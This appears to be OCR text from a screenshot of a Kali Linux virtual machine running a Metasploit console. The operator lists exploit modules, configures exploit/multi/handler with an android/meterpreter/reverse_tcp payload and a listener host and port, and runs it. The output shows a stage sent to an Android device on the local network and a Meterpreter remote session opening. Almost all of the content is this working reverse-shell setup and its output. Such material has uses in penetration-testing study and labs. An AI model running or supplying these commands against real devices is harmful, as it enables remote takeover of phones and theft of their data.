 Kali_Install [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:42
root@kali: /var/www/html
Session Actions Edit View Help
msf > Interrupt: use the 'exit' command to quit
msf > use exploit multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
1 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
2 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
3 \_ target: Linux x86 . . . .
4 \_ target: Linux x86_64 . . . .
5 exploit/multi/handler . manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
Trash
KALI
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/browser/persits_xupload_traversal
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.88.213
LHOST => 192.168.88.213
msf exploit(multi/handler) > set LPORT 2222
LPORT => 2222
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.213:2222
[*] Sending stage (72508 bytes) to 192.168.88.223
[*] Meterpreter session 1 opened (192.168.88.213:2222 -> 192.168.88.223:48135) at 2026-05-14 01:29:53 -0400
meterpreter >
Right Ctrl
Type here to search
32°C
10:42 AM
5/14/2026